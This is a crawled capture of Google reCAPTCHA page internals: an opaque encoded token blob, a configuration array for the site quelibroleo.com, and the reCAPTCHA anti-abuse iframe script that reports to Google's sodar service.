rClRvDtHrCk8OUIsOCwqnCsmfCp8KVesKWw58+QkE9X8OCwrZiEQrCqsOkCMKFwp/[base64]/DmMKpIMKwG3vChHDDtMOmJCYhw59wwoHCoALCnybCrTfCkMOUwpTDtMKoPcOcw5F5CMO1w6xPwrRqbcOZESjCpiEgwpzDgsKVw6PDrXzCo0bDjSRLC8K1YMKaMlDDlMKHw582w6Q6AW3DjQrDoMO1wq/DtcK/[base64]/[base64]/DscKvP0rDoydPwrLDscKgwrXDksKXwrAtw4U2wqXDn8OPw5nCkcKKAMKuSz7Dk8K6UcKNXGDDgsK/EUbDisOLXzTCp8KqYsO9ccOPwpBYw7sUwqU0wobDoS/[base64]/Dj0nDiiVVBy0FwrhRwpjCrCrDiQLDtEBYwqfCt2nDnUNMwrcwwoXDkAvDicKgw6IbMEgXE8Kgw5bCnsObw6nDi8OTwoDCsH0pVsK7w6Zgw6HDhMKYDBJXwo3Dh0AjTsKqw57CncOIYMOVw741JcO/J8KFSEV2w6QHBMOyw7TDlyPDtcOXXhQAang1wq7CkzZ9wrXDqwJ0TcKnwrFcRsOPwoDDpkTDjMO5wonDrUpPBAPDhcKeCXjDpWlTJxbDjsOewq7DgMO3wo/CiDDCgMK0EQbCmsK7wo0Uwq/Dnk91woEiA8KlWMKfwo/DpMK8VGhJw5fDly88bQBWQ8KBw6RnMMO5wo/CoAnDiTsuKsO9JgrDosOSwr7Dj8Oow7vDhkReWD8sQiNUGMKhw7BKQXzDmsK/PsKFbRjCsBfCsxTCucO6w5bChi/DrcOdwpPChsOhDMOnNsOzEG3CmWAxT8O8w5HDr8O3wrjDlsKlw7hQwqB9w7TDkcKxYMK6wozCgULChsOZexfDs8OnwrkHNB7Dv8K/BsO1XMKSw7nCjsO8aC/CrA3Co8K7w6l4wpxTw5YndkEBfxFywoHDjwXDkhU5E29QwpcPYzh7BsK5OHoIw7srD30BwqYzUMOBcMKHI2HDiWbCicOXw6DDtF7CrMOmPAgKAHvCncKTw7TDr8K6bcOLJ8KWw4DCkEHDuMKwXFfDosKAH8O2wrjDusOoRA7CsDrDpV/DhMOBWsO4TsOqRsKuwqcJDcKtwo/CusOpVwvCgSotwovCoktlwqZDw4/DhcK8w7ctf8OkwpvChlTDoEvCh8KHd2RtJ8OKw5bDtcKENXhVw6rCo8KNwoNqE8Oxw7DDsXxTw6vDlSNswrnDixpiwrETM8K5wrUow6VGS8OHS0HCuW9tRMKHwqLCrcOqw6vCmMOJw6tjQB/CvcOfwrvCvy9EdsO6w5N4CcOtwoZOQsO7wpjDgAZIw4BywqzCtRteV8OiwrLDq8K8D8KKwoHDsMKGYcOkwonCliFKel4CTHXCiMO0w65WLcO6CUFxw6zDrn/DnBDDpUY+Z8KFw7UeUMKqwoQew63DqMOoOGLDuMK5amTCoF/CgsOPE8Ojw6HCi14ywrHCgMO2worDj8KPwqbCmH0RG8OYDBJ1wrTCnMKkwr7Dp8OEwp/[base64]/D8OkwpPCjcKeOWDDj8OBwrsVwpJww5DCtMOOVELCksKGV8O2w5XDh8OJwqcKwrQFBi/DlsKJeFTCjRjCr0k9b0hpWMO3w6XCtm1KNVXDp8K/KcO8BsOjLiI+d0wfNC/CtzfDj8KKw5XDnsKXwr17wqbDuwPDt1zCtBvCgsKRw4/CjsO4wpcIwrsYOAN9ZnlRw7rDoxzDjjTCnXnCjcKBOX1qWEg0wo1awoZ8asKuw6BjfiPCh8KQw7PCjMKhMsOrLcK6w7/CjMOgwprDkm/DjcOQw4rDn8K/O3E6wrbCk8Ozw6XDsnVkw4/DscKww7LCqy0hw40cGsKpcSHCrsK9woI6RcOCfl7DqlwnFFImO8Kow7wYcD7DjWnDgCBQIw5/RwjCm8OMwqzCvCjCqhYtZQlswqIsSnAYwoXCpsKlw7ttw415w4jDtMK7wo4lw4ZAwp3DjBTDqhvCjsKbwozDhT/CnjrChMOYwpwmwp5GwoZSLMOhwrvDlQVadsKXw4gSU8OgK8OraMO6Vw5/[base64]/DixYyHMOBwoEMRB/DvsK/w5jDksKBwqpdw4HDglo6WsOqw5hqcmHDrMKuS8OWwqXDrsOgP8OPMMOGw7JBXXVowrLCqDlVb8OjwrfDrSkeT8Otwpd4wr1dCww7w6xrPCpJwqgvw4JkdRBCw43Du8OIw4QHwq5oLgXDtMO/IAXDlsKrc8Ofw5rDsBkKGcKOwqlcwqc+wpF2wrcrJE3DtzrDkMKdHMOqw7oDeMKGwqbCocOiwpAWw70/[base64]/DvMKGEcK1bMOXe1Nzw7PCl2/DpsO8S8OBUsKEYA4BTsKNGMODViHDqyhjGsK4w5nDucOXw6/Cm3Bfwr0rw6x8w7hzwrXCmGbDlTILw5PDoQvCncOrXRElw7B5w6gDwpshIsK3wr4ZAcKtwqXCpsKNXsOgXRNdw4rCjMOAfxpUMSzCvcK9w4HDnT/CkCfDrsKHEC3DucO1w5rCkFYEW8OAwoIJbVVJI8OUwp/DihTDlHkMwoxOZsKEVWZMwqHDusOfYlMFbgrDg8KvFUnCqy3Ct8KcbcKFUGsiwqAKVsKfw7fCvDB5OMOJOMKhEnvCvMO/w4law4nDgX/DmMKvwoAiWSwxw7bDrsOtwodsw7BnPsO3ZjpowrPDnsKQMh3Dty3CuSABFcKQw4F4EcK/[base64]/CiVjCuGbClMOdw4fDvXlSRsOrBz/CmzfDh8KMw4krwoTCvcOTw6sSVijDqh42wpg2PMKkYl1hc8KWw7hSQ8OLwqzDp8O3AkPCscKHw7rCkCDDp8Kiw6HDocOvwosPwp5fYBtvw47CmlZ1asKlwrjCjMK2R8Oow6fDkcKrwpZrFFJ6TcKqA8KHw4c7CsOLb8ONBcKrw5fDnlHDmy/DmcOMw6nCqMOEwqEhacOcwpfCjgQCXmrCniY5wqZqwrV4wpXDklvCsMODwp7DkVBUwoTCkcO0LTnCsMONw45DwoXCqjdww5Axw49cwrBew7nDuMOaaMOewqwIwpF4IcKUCsKFTy/DmCXDm8OsTMO7UsKPwqoOw4N/I8K4w4kJwowPw7c1IcODw7fCoMO9BE0fw7xNwrrDvsOwFcOtw5PCq8K4wpcfwqnDpsKCw4zDlsKvSwgNw7Z5w4wnWxZKw7xiKMOxDMORw5VkwotswovCnMK2wpc8BsKcwp/CmsK1MxnDq8O3VWxFw7AbfUnCqcO1VsOdwqjDnsO8w5fDqyYxw7XCtsKiwq1Jw4PCjjzCicOswovCn8KRwocKBx/CvlBaTMOMZsKGaMKwNsONUMOVwo4dBlTDnsK9LcOHXS1iCsKSw6Ylw5XCoMKwwpwbw5fDt8OAw4DDt1Z+YxRXRhxyGBbDt8Otw5jCv8OQWjYeKD/[base64]/ChcKAw4MKwrDDgGrDjXdcw5lmai7Dh8OACMOfw7bCmQkPeHZzf8KyJcK8JBXDrsOJEcKQwpdkScK0wrhpSMK3woAnekHDjcO4w7XCncK8w7x/WFx6wrrDhlEyCX/CuisnwpV0w6PDqUR7w6kEBCB8w5sUwpfDhsK2w5bDqxZEwqgmL8Kuw7MLIsKMwo/DuMKkScK8wqNzdElJw4vDoMOLKE3Dv8KowptNw6DDnEQ0wrRLdMKQwp3CtcK6IcKwMRnCpCFCelHCisKgL2TDvkrDvcO5w7/DqsOyw4woSSDDk0LCvls6w7tnUsKiV8KpHQTDm8OmwoxAwoJ8dg/Ci2XCosKENxdrEyQLKRfCtMKEwpI5w7jChcK/wqIwLwksbEc3WsOBE8Kaw4tGdsKMwrg7wqhQw4fDpgXDpQzCl8KgQ1M5w4fCq3RZw5/DhsOCw5kRw6gABcKvwrsiEsKzw4ohw77DscOkR8KWw7XDvsOJecKcAMO7UsOoMBrCqwnDmQl2w7/CpG51D2LDv8OxIcOvw61DwosYTsONworDm8KbbSXCiTFXw57Dky7CgXZzwppkw4jDiFkoNFkww4PDtRhUwpDDg8O5w4UUwrhAw4XCpMK1biwkAhPDjmpTVsKGfMOydQnCs8O+WAhhw6bCg8Oiw6/DjCTDgMKhagMawrVfw4DCqnTDksKhw7/DpMOtw6XDucKXwpIxW8OQXiVqwp0ZDWFBw6pnw63CrsO3wrB2M8OmLcOuPMKDTnnCoWvCjDgNw6DDq8OeQgRjeWzDsDkdBEHCjcK1WmnDqy/[base64]/QsO7D8OUM8K3w7jChcKacWgdw4LDk8OMw5M+AyJxBzLCqTQ7wqPCp8KrDSHCu0FtMEXCpEHCncKaYAU/B0bChx0vw64cw53Cn8OEwpbDvCXDksKVDMK9w5jClBQ9wp/[base64]/Dm3XDvQs3w6/[base64]/HhMWRxnCm37DrsOxJUHDsQMrw6TCshTDqRbDocKxBGHDpkDCicKZFWEXw74hw4MXO8ONSEQJw4TCgyjCtsK8G2nCmXzCmD53wqfDr3XDlMO1wq/Cg2VkZMKzCsKyw7lXF8KBw70ZDsKZw5rCul5MNSZgAEfDmDpdwqYmYGQwfCMQw7AFw6/DjARTIsOcRCLDiXPCglLCtMKpQcKQwrl6fTBZwqIrdQ4gbsOZDzEwwrXDrAhJwqluVcKvADEIKcOtw6TDkMOiwqLDmsKXRsO5wpIaacODw5bDpMOHworDnQMtchnCqmkMwpHDl0nDuSltwrYEMsOHwp3Dl8ODw4XCpcOLDjjDqjgxwqDDkcK4NMOTw5s4w5jDo2/DpQ/DjUfCjHVJcsOtVSPDpS9hwpDDqn8lwohOw64cE2HDsMOYAsKHU8KrWsOxScKWcMOycyAWAMKuUcOWY25iw5TCvC/CpnfCqj/[base64]/[base64]/CkMK+CV/DksKUGBsVw68bPmHClcOPw6vDjMOFFwUiw7shwojCnkdAw7JrVEvCqSFAw5nChgzDhyXCpMO1SyPDosKCwr/DmMK6wrExQXZUwrI7ScOgZsO7BEDCn8KQwo3CrsOoGMOlwqdjLcKAwprCucKewqVpF8KkYMKDcirCpsOMwp8RwodFwp7DpXTCvMO5w4fDuyLDvsKrwqfDmsKRL8O/SGdtw7/[base64]/Cvn3DncOOcsKpwpI1eijCp8KgTjwgwpxmw4HDn8KOw4rDk8ONQ8OswrdeZiHDpMO+SMKlecKqR8O/wqHCg3TCmcOGw7HDvFM5Pmc3wqB+QTjDkcKjH1I2RiRYwrdCw5bCtMKhNR3CocKpN17DtcKFw6jCp3TCusK9XMKEbcOpwq9fw5cww43DnA3ChFnCk8KWw5FVVkN3HcKzwpzCgl/DvMKoDhHDiWAWwrbCscOEwoQ8wpbCqcOrwovDlBLDiFgRfUXCrzENAcKPUsO3w5s0WMKXVMOPGEE/[base64]/CmD/DoR3CvcK6wr/DukVhS8OsPMKqJ8K5wohywr7CnxLDv8OLw6o+QcKJTcKCS8KxA8K+wqB+w6p6wqNbcMOkwpvDp8Ksw7t0wprDncOVw6dxwpM8wpsJwojDmlFiw5gDw6jDhMKAwp/[base64]/AFshf049bnYcdMOXw7lbSRvDiUbCtSwcODjCg8O4w4QUb2ptw5AcTH0gD1F8w6wlwogJwpMfwoLCuxjDqnLCtRfCvQzDkksmMBsAdV7CnQxgNsOzwpLDt0TCqcKhNMOfYsOCw6HDs8Oea8KJwr9Nwq3DlgvCksKbWxwnCyMVw6ExHCE/w4BCwpl8BMOVD8O9w7IiKkzCmU/DrF7CoMOlwpZXeA5gwqDDr8KxGMOTD8KswqDCucKzS1NnCC3Cjl7Cj8KjbsOoWsKjJFDCtsK5ZMOvSsKhK8Obw7/DqwfDm0crRsOAwq/[base64]/wqUGwqLCs8ODJ8KZUsKvw4XDjMOlLW9sCGzCgsKNAMOzwq9QOcK2GBDDmsO3HcO/NyzDggrDg8KYw4LDhV7CssKXUsOew7/Cs2EMBTrDqjUOwrTCr8OaZcOoFsKyJMKhwr3DiWPCksKDwqLCj8K8YjAgw7bDnsOVwrPCtkceWsOUwrLCty1Ow7/[base64]/BkEuwqVQEmnCgzvCjiXDiFLDnDvDgFFdw7nCp2HCqMOfw47CpR/[base64]/NhzCt8KlBcKYwpfCqm7Do8K4w7hqw4PCmWvCpGXClMO/d8Obw6EQVMKTw57CiMOxw69Zw7nCuDDCnDhDcmYtNXEnY8OoVmPDkS/DqMOIwoXCm8Ojw78Ow5fCsw1hwr9fwrvDssOAaxYKI8KjYcOFTcOQwr/DjsOfw6XCjHvDiw15HMO1IcK8WcKwScOzwoXDuVUJwqrCp394woMUw54Zw4PDucKZwrnDnXfCh0zDhMOrJDLDlwvCm8KQHlBkwrB8w7HCoMKOwpl2NGTCscOaGxBcTGlgJMOtwqR+wpxOFmpyw69UwqzCrsOrw7/ClcO+wrlYNsKcw4pywrLDrsOgw4cmT8OLYQTDrsOkwrEdJMK/w6LCq8OKU8Kmwr1Tw5R8wqtpwrDDhsOcwrksw7nDl1rCj1t4w53DqEbDqh06CzXCoXvDoMO8w67Cm03DmMKzw7/CrXHDjsOHSMKRw4nCgsOJOyRkw5DCpcOSXlvCn3tcw5/[base64]/w7TDhQvChlnDs0lEw5/DsEVpwqfCiAxfFD/DsMO+w4klw7FrFX3CpXdAwrPCkn08UkDDlcOIw5vDhA0SbMKqwotEwoLCg8K5wp/DmcOiFMKAwoM1IsOfUsKAUsOjPFEnwq7CkcO4I8OickYcUcO7Ah/DmsK/w4giWwnDtFbCij7DocOKw7/DjCrCpQfCrMORw7oDw7VcwrUnw6/DpMKCwrHDvx5Zw6xRQnDDgcK3wq4xWHItamIjbF3DosOafQ9DDkBOP8Ovb8KLUMK9ZzTDscOTCzTCkcOTBMKTw5rDoiV3DCQfwoQjFsO1wqnDlShkPMO5b2rDh8KXw75hw5dmIcO/DU/[base64]/CnMOIfwMYwqTDjhYfb39CWU45YzzDiScnw7U0w69PAcKDw5dResOOAcO+wqhGwo0ycRI7w4fDim09w41dHsKew4M8wqfCgFjCrRZZYMOSw5NkwoRjZsOmwr/[base64]/[base64]/wq/Cu0FOd3/[base64]/Cr1HDpnLDs8KVwp82w7o9w7BHfwp0w7/[base64]/DjsKRMy/CtX/ClMOdD8O7wqYzwrPClMKZwp/DrsKZVMO1w4nChTIRcsOqw5zClcOsMQzCjm9/QMO3Kzc3w4XDssOlAEfDqG0PacOVwpt9SnRlVjzDs8KDwrIGYsOlcmbCqx3CpsKbw6ljw5EewoLDugnDmEY3wpHCjMKfwpxHNMKWW8OHHwjCkMOGDg8yw6R7HEojE3fChMK+wqAeaVxSEsKKwqvCtn/Dv8Ksw4NTw65owqvDtsKMLAMfA8O1ADrChzPCjcOcw7MFP2/CnMKMF0LDpcKuw6sOw6tvwqZUL1vDi8OnGcK7SMK6WFBXwqvDrlBxJBbCnElREMK/[base64]/[base64]/CjsKLw5nDrynDkMKNwpzCmTgmwpt7wq5Owol5w5haKMOWHBrCo17ChsKXKFHDq8Kbwp/CjMOOEwEDw7DDuQhsRnTDsj7DjAs+wpdGw5DCisOVBypzwoUKZsKDHRvDt1V4WsK6wrPDowHCr8Kcwrk+XS/Cjnt5X1/Drlwjw5jDhUFMw7jCs8KtXWLCk8OFw4HDlxIkAUkKw69vGV3ChlY+woLDt8KtwqjDj0nCssObYzPCsAvChgp0UF1jw4FXb8K+HMK6w6TChlPDtUPCjllWfCU6wp0fXsKNwolBwqp6HAseLcOuR3DChcOjZUQIwq/DlnnCsGHDgy/Ck2V5X0EYw7pIw77Do33Cpl7DkcOqwqcWwpzChU42NBNUwqfCgScIEB5VHiXCvMOBw5MdwpAKw582EMKDI8O/w65bwoxzYSbDssOqw5Jlw6PChh0rwptnQMKxw4bDgcKpN8K6KnnDh8KSw4zDn3x8T0I1wpA/NcK8GcKGdRfClcOBw4fDisOiGsOXM0UAMRZdwpXDrgtDw7HDu1LDh3Ztwo7CiMOuw5/[base64]/wpPDgMK/JnPCvXAlYy3CmwQ5aMOfXSDDtAoPTX3CnMOGVTLCrGcRwppdIcOJe8K3w4LDucOUwqF1wpbClTDCmsOjwpvCrVsSw4/CvMKKwrUiwqlnO8Oxw49FK8OEUG0fw5fCm8Ofw6R3wpN3wrLCo8KEXcOPDsOyBsKNUMKGw5QcHibDs0DDl8O6woQ/ecOHb8KzIHPDocOrw4tvwoHCoybCoHbCgMKmwo8Kw6oLH8K3wqDDgcKEI8KjScKswqTDtmAYw7F6UgBRwqs2woEIwog9VH4DwrfChTMJRcKIwr9vw4/DvSfCqzNHcXvDgU3CssOzwpFxw4/CvA/DqcObwonCscOMWg5DwqnDrcORSsOAw5vDuyDCgG/CusKVw5PDrsK5b3vDiWXCgEPDpMKlEsOCI0dGegU2wonCuBBGw6HDrcKMPcOUw4XDlGM7w7lxXcKGwrJEEmlMHQ7DoXzDn21ORcKnw4pYVsOSwqYKWmLCsU8Nw4TDgsK4e8KlCsK8dsO0w4PCqsO+w4BOwr0VZcOIflXDo2dzw73Cpx/DmhAEw6gYBcOvwr9kwoDCucOCwoxeZzoSwqTCsMO+VS/Cq8KvG8Kvw4oQw6QPJcOgE8ORIsKOw4J1ZMK3UyTChUAPW3cnw7HDjV8pwr7DlcKva8K4U8OywqTDgMO5KVnDicOvDl8Jw4DClMOGIsKCBVvDjcKIQwfDu8Kewo5Jwpdwwo3Dp8K0X3dbAcOKWgbCg0d/M8KfMzbCj8KNwqJ+RzvCmUnClnrCq1DDmhAsw7Z0w7TCqWbCjTxHTsOwJyJnw43CusKyFnTCozTCrcO8w4YAwrk/w7gHBibCsTrCpsKvw4dSwrt5Sls9w5Q3G8O6Q8OcPMOgw7EqwofDmwkFwovCjMK/dUPCvcKOwqs1wqvCiMKAVsO6YALDvSzDlCbDoEfClUXColJiwopbwoXDvMOvw6Eowpo4McKYJDtDwrLClsO/w7zDokJmw45bw6TChMO9w59TSl/CvsK9TsODw4MEw4TCkMK7NsKhP3lJw6wSZn8Ww5/DmWvDgAPCqsKRw5gvNFPDpsKebcOEwoJyfV7DpcKzIMKjwofCvsKxfsK/HyEmUcOGDBw1wq7CvcKvC8Osw7g8NsK6EW8rS0J4wqRFb8KUwqfClnTCqBbDuQMcwqnDpsOvw4DCncKtHsKVRSASwrE7w49MZMKLw5ZAISdsw5BWY1U9N8OIw4vDr8OOdsOSwqjDvwrDhB7CnyPCijNddMKDw5MVwoQJw7YqwpJZwrvCn3/[base64]/Dt8OsGMK3w7LDlxzCtAnDnMO6aFIQesODAMKXTmclLThMwqTCjkhIw5jCnsK7wqhSw5rCgMKWw5I1DVsQB8OQw7XDozVZHcKuSSl/EjgBwosuFMKMwq3CqQFiPFlLJcOmwr8gwpcDwoHCvMO7w7hEaMObbMKYOSXDo8OWw7Z/Z8KZBgJiaMO3eSvDkQERw6McBMOMHcOwwrZ0eDsxYcKPCiTCjgM+d3PCmR/ClRxpRMOFw5PCrsKxVGZxwoUXwoVKw6N/[base64]/[base64]/Dog3DtcOGw6E3w6XCt8Kdb8OxGDtqd8Kww7MyOxrDjcKvF8ORwpfCvAkWKcOWw4tvZcO1w78JciJywqpqw7fDnlQVWsO7w6/DtsOWKMKyw717wod1wqdbw798dTwJwo/DtsKrVizCmyovfsOIOcOVG8K3w7IvKhLDiMOFw5nClcKZw6jCoDDCsB7DrzrDl1TCignCgcOvwqvDrkHCmHp2TsKVwqvDox/CrVjDm3cxw7NIwpLDqMKOw6zDlDgsC8Oyw5vDt8KcVMOpwqrDscKMw7fCuSNuw45KwqFUw7dGwqvCnTNqw7crC0fChsO5GyrDm2bDocOQEMOiw7VEw4o0EsOGwqbDqsOyJ1nCsDkaOAfCkAdQwpwew53CmEJwBHLCrUQ/[base64]/[base64]/w6tKEMO2wovDrcO0AAfCsDXDhMKfwqYjwqUrw7oxBEbCp25Zw4k9f13ClMOOHsOoemrCtmwYL8OQwoUZW34eM8OZw5XCvw9gwozDoMK3w7fDmcORP1VYf8K8wpvCvMOTcH/Cl8OqwrbCiXTCrcOMwrvDpcK2wr5SbTbCnsKbAsOaCyXCtsOZwoLCiTZxw4PDiEp+woPCiBgswqvCs8Kvw6hYw7gBwqLDr8K/X8Otwr/DkTRrw79kwq1aw6DDsMK6w485w451FsOMEQ7DmQLDkcOIw7oDw6Yyw78ew7kIfSgBD8OzNsK/wpwLHhrDq2vDu8ORQ3ETK8K+BVpTw6kIwqbDssOKw4HDjsKqJ8KpUsO6SjTDpcKoKsKiw5zCv8OSGcObwrbCnUbDlVrDjyfCuw0ZJMK0GcOVXxPCg8KcZH4ew4TDvxDDimEEwq/DocKXw4QGwpvCq8OeOcKPPcOYAsOewqA3GRDCvW9rVyzCmMOUWTEYKcKdwqRVwqs7SMOgw7RTw7MWwpZMR8OwFcKxw7ojd3diwpRPw5vCrcO9Q8OwaRfCrMOHwoR1w6PDs8OcQcKMw4nCv8O2wq4Lw5jCkMOSG2bDu2oVwo3Dh8KZeG4/QsO5HEHDk8K5wqRaw4HCg8OZwpw4wobDpm9+w4RCwpwHwow6bBbCl0bCrDvCq0HDh8ODa1DClFxPfcKdWQDCgsOWw6ATDDlLZm1FFsKSw7/Dt8OaDnPCrRRKFVU+OmbCiw9+cA4DeiULacKKHF/DlcOINcK7wpvDr8KjWkssSHzCqMOtdcKCw5vCtkfCuGHDncOKwoTCsQp6JMKTwpjCoj7CgELChMKowpbDr8OVMnB2Pi/DoVsOdjxZLcO9w67CtHBAbkliFgTCo8KJfcOYY8Ofb8K9L8OrwpRLNRfDkMK6DUPDp8Kaw4cQacOgw4lywqrCh2hDwoHDtXY0EsOAd8OWZsOsWATCg1XDj3hswpXDgkzCoHksRkHDlcKwasOnXxrCv1REGsOGwolCFFrClg52wolUw7zDnMKqwpsiaz/DhzHCkHsBwpjDkW4VwpnDmgw3wrXDjBpXwpPCjngnwqA/[base64]/DuVLDucOKTcOYWcOcS2lIYzovwp5Uw4Fkw4LDlzjCrT4GCMOWaQ7DoVNVW8OGw43CvUZKwoPDlABFZ3DCkknDuhNKwqhFKsOIS2lUwpQ0Dkk3wrvClCLChsOJwoNKP8OAJ8OeCMOgw4I9H8K3w6/DpcO6XMKbw63Cn8OqEnDDhsKaw5YSBW7CkmnDoychPsO4QVliwobCnWLCisKgE1HDnQZbw4sewoPCgMKjwqfDocK3JCrCgGvChcK3wqnCh8OZRsKAw4Q0woDDv8O9Bmd4Rng/VMKSwo3CokPDuHbCl2QswpkqwoTCmMOGMMOIDUvDkQgTacOBw5fCsFJxGW47wo7Chkojw5lKfDrDlTTCuFIfC8KVw5bDvcKXw6ESA1nDjcOIwo7CjsOEC8OScsO6L8K+w4zDrXvDoyDDj8OeOMKFPw/[base64]/Csidow7PConjComHCgsOzw7oNasKOTcKEG1bCmA8Ww4/CiMOkwrl+w6DDisKfwrjDqlE8AMOiwprDiMKXw71hf8OmfX/CqsOuKi7Du8KKd8O8ewJ9RldBw416d2tZQMONW8Kqw6TCjMKmw5ktYcKUQcO6MRhJDMKuw7PDrEfDs1HCtGnCgl9CIcKiVcO+w59Hw5MJwq9JYSDChcKOLgfDpcKEVcKgwodhw5VkG8KswoHCtcOMwqLCig/Dk8Kiw6rCvcOyUEzCt1I7b8Olwq/DpsKJw49dWA4WITzCi3pCwpXDnRk6w5TCt8Oqw57DpsOGwrbDgk7DisO4w5/DlW/[base64]/w6Q1woLDolw6wrzCtUXClWPDmcOWwoTCkjRtV8O5w7obXSPCpcKIWUIhw4VKC8O9T2Z8fcO6wptgQcKow4/CnWjCrsK4wrI5w6J2OsOnw4A4QWg4Wz1uw4QgXgrDkntZw43DvcKJZmkuc8KoGMKgE1ZewqnCpVl0SghnJsKKwrbCrQMqwq1/[base64]/DlycCw4PDuV7CoQ/CqkFnw5bChsK+w5LCuy0/wopmw5cxFMOHwrvCvMOcwp3CucKPckIAwoTCvcKsazTDvMO5w5Mjw4rDpMOew61Fd2/DtMKUO0vChMK+wrRcVRtTw7cXLcKkw4XCm8KNXGoIw48eJ8KjwoVqCwxBw6JrR1PDtMKrTwzDhUsIQMOSwrjCjsOcw4PDqsOfw593w4vDocKnwo1Aw7PDocO3wqbCkcOxWlIfw6bClcOiw4vDnX8JKhszw7TDvcOYR0LDplvCo8OGbVTDucOVacKYwr/CpcOWw4HCnsKMwoRzw5IBwrJfw4XDi0zClGzCslnDs8KLw4TDsC5/wpsZaMK4e8K/G8O0wobDh8KpbcOhwpZ1MnskJ8KlOcOPw7MEwptSfMKgwp4acyUAw7F1QMKIwrwXw5zCr297ZxHDkcKxwrPDucOWBzLCosOGwrg7w7sLw6lHNcOeV3IYBsKQacOqJ8OnNgjCnk49w5HDsUoTw6hLwpEKwrrCmBA5d8OXwrbDjFw6w5DDnx7CvcKZS3vDncOHahtBIwQ/AsKnw6TDskfCpMK1w7HDmibDl8Kydy7DnD1pwqJmw7hawoLClcKwwoELAMK4QBbChhTCkhjCgkHDvl0owp3DqsK2Pmg+w40dJsORwpEyOcOVYGVlYMOJKMOHYMObwp/CjkjDs0w8J8OCPQrCgsKmwoXDrUViwq5/PsO+JcKFw5HDuxhUw6nDhHJUw4TCqsK8wojDgcOhwqvDh3zDkyt/w7/CsRfDucKsOEUDw7nDmMKVLFLDpsKDw6QLCF3DgkPCsMK5wqTCrB86wqXCsx3CucONw5MkwoJdw5/DqRYcMsO0w6/[base64]/CmlzCusKWwrZHwobClcOpwrnCrTHDmcKCw4PCvDI2wr/CkA/Dg8KuAxFOHBjCgMO3XgnDt8KRwrUIw67CngAow5F3w4bCvB/CucOkw4TCh8OTOMOpWsOqNsOyOcKBw6N1U8O3woDDsW5iXcOoM8KaasOjLsOPJS/CvsK2wpkKZR7CqQ7DvcOLw6vCuyMNw7NNwrHCmUXCjX8FwrLDn8ONw5HDuGEpw7RNNsK6KcORwroBSsKeEG4HwpHCpzPDksKYwqM8MMK6AXslwpQOwoULIx7DpStaw7w7w41Ew73Cly7Cg3FYw4TDqhgkCnzClntIw7TCu0nDoU3Dr8KXSGQtw5nCjSbDrh/DoMK2w5XCusKew7hLwqZBBxLDhWJ/w57CjcK0BMKiwoTCssKewoUvL8OGBMKkwopIw6cAVgULQxnDjcOKw5vCoB/Cg1zCqxfDgEl7RUA3aB3CncKUdl4Ew5fCp8KqwppGOcO1wo53STbCjGk2w53ChsOCwqPDgAw9PiHClmhTwo8hDcO0woHChyPDusOSw48lw6dOw4t4wo8LwqnDt8KnwqfCpsKW\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vzTMCDA7XOJYQU7o7YtC443579tvSYc9sIA5Fhz97Bk\\u003d\x22,1,0,null,1,1768845344132,0,0,[234,124],null,[30,2,52,47],\x22RC-NYPRJSUgeKttoQ\x22,null,null,null,null,null,\x220dAFcWeA4Qx9vd6pk2qV4jk1h12YvyrRXR8HAXCYrAbIWhE5UzeBvIg73D7GzsGYqTegoaPW4HyHbEkK4yie2SuZxoX2Ts28FPFw\x22,1768928144011]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pEQ-m_0rLa6kglfBFL4xrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768841748207');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>